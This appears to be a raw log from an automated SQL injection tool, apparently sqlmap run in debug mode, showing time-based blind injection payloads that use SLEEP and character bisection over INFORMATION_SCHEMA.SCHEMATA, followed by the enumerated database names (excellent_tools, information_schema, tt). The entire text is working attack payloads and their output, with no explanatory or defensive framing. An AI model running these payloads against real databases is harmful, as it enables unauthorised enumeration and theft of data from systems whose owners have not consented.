 [13:54:58] [PAYLOAD] 1 AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>64,0
,1)))))bSnC)
[13:54:58] [PAYLOAD] 1 AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>32,0
,1)))))bSnC)
[13:54:58] [PAYLOAD] 1 AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>16,0
,1)))))bSnC)
[13:54:58] [PAYLOAD] 1 AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>8,0,
1)))))bSnC)
[13:54:58] [PAYLOAD] 1 AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>4,0,
1)))))bSnC)
[13:54:58] [PAYLOAD] 1 AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>2,0,
1)))))bSnC)
[13:54:58] [PAYLOAD] 1 AND (SELECT * FROM (SELECT(SLEEP(1-(IF(ORD(MID((SELECT DISTINCT(IFNULL(CAST(schema_name AS CHAR),0x20)) FROM INFORMATION_SCHEMA.SCHEMATA LIMIT 2,1),3,1))>1,0,
1)))))bSnC)
[13:54:58] [INFO] retrieved: tt
[13:54:58] [DEBUG] performed 23 queries in 10.31 seconds
[13:54:58] [INFO] >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[13:54:58] [INFO] <lib.core.option.DictObject object at 0x2a32910>
[13:54:58] [INFO] [u'information_schema', u'excellent_tools', u'tt']
[13:54:58] [INFO] <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
[13:54:58] [INFO] >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[13:54:58] [INFO] <lib.core.option.DictObject object at 0x2a32910>
[13:54:58] [INFO] [u'information_schema', u'excellent_tools', u'tt']
[13:54:58] [INFO] <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
[13:54:58] [INFO] >>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>>
[13:54:58] [INFO] <lib.core.option.DictObject object at 0x2a32910>
[13:54:58] [INFO] [u'tt', u'excellent_tools', u'information_schema']
[13:54:58] [INFO] <<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<<
available databases [3]:
[*] excellent_tools
[*] information_schema
[*] tt